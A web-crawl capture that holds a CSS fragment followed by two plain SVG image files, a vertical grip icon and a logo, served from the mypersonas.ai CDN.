td{background:#418CCA;border-bottom:3px solid #357FBD;color:#fff;text-align:left!important;text-transform:uppercase}.moduleNo,.moduleYes{text-align:left!important}.pdfDownload a:last-child{padding-right:0;border-right:none}.pdfDownload i{color:#cc4d4d}.imgvantage{max-width: 40%!important;} 

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.mypersonas.ai/app/images/grip-vertical-icon-light.svg
body_size: 275
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-grip-vertical"><circle cx="9" cy="12" r="1"/><circle cx="9" cy="5" r="1"/><circle cx="9" cy="19" r="1"/><circle cx="15" cy="12" r="1"/><circle cx="15" cy="5" r="1"/><circle cx="15" cy="19" r="1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.mypersonas.ai/app/images/persona-logo.svg
body_size: 819
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.7739 9.43393L10.8773 1.64487H21.3178L21.2146 9.43393H10.7739Z" fill="#FBB040"/>
<path d="M20.8731 2.08372L20.7814 8.99502H11.2186L11.3103 2.08372H20.8731ZM21.7626 1.20596H10.4442L10.4327 2.07207L10.341 8.98337L10.3292 9.87278H21.6476L21.6591 9.00667L21.7508 2.09536L21.7626 1.20596Z" fill="#E6E7E8"/>
<path d="M3.95179 9.92009C6.44246 9.92009 8.46868 11.946 8.46868 14.437V26.1636C8.46868 27.0583 7.74334 27.7837 6.84863 27.7837C5.95396 27.7837 5.22857 27.0583 5.22857 26.1636V14.437C5.22857 13.733 4.65585 13.1602 3.95179 13.1602C3.24773 13.1602 2.67464 13.733 2.67464 14.437V25.6803C2.67464 28.0961 4.64004 30.0611 7.05548 30.0611C9.47139 30.0611 11.4367 28.0961 11.4367 25.6803V14.437C11.4367 11.946 13.463 9.92009 15.9537 9.92009H16.2297C18.7204 9.92009 20.7467 11.946 20.7467 14.437V25.6803C20.7467 28.0961 22.712 30.0611 25.1279 30.0611C27.5434 30.0611 29.5088 28.0961 29.5088 25.6803V14.437C29.5088 13.733 28.9357 13.1602 28.2316 13.1602C27.5275 13.1602 26.9548 13.733 26.9548 14.437V26.1636C26.9548 27.0583 26.2295 27.7837 25.3348 27.7837C24.4401 27.7837 23.7147 27.0583 23.7147 26.1636V14.437C23.7147 11.946 25.741 9.92009 28.2316 9.92009C29.8047 9.92009 31.1909 10.7291 32 11.952V5.65564C32 2.53212 29.4679 0 26.3444 0H5.65564C2.53214 1.53676e-08 0 2.53212 0 5.65564V12.2534C0.771096 10.8636 2.25265 9.92009 3.95179 9.92009ZM27.6631 2.22424C29.3585 2.22424 30.733 3.59866 30.733 5.29408C30.733 6.98948 29.3585 8.36389 27.6631 8.36389C25.9678 8.36389 24.5933 6.98948 24.5933 5.29408C24.5933 3.59866 25.9678 2.22424 27.6631 2.22424ZM15.8041 2.22424C17.4995 2.22424 18.8739 3.59866 18.8739 5.29408C18.8739 6.98948 17.4995 8.36389 15.8041 8.36389C14.1086 8.36389 12.7343 6.98948 12.7343 5.29408C12.7343 3.59866 14.1086 2.22424 15.8041 2.22424ZM3.95523 2.22424C5.65065 2.22424 7.02507 3.59866 7.02507 5.29408C7.02507 6.98948 5.65065 8.36389 3.95523 8.36389C2.25981 8.36389 0.885395 6.98948 0.885395 5.29408C0.885395 3.59866 2.25981 2.22424 3.95523 2.22424Z" fill="#262262"/>
<path d="M16.2297 13.1602H15.9537C15.2496 13.1602 14.6769 13.733 14.6769 14.437V25.6803C14.6769 28.308 13.3398 30.6293 11.3104 32H20.8731C18.8436 30.6293 17.5065 28.308 17.5065 25.6803V14.437C17.5065 13.733 16.9338 13.1602 16.2297 13.1602Z" fill="#262262"/>
</svg>
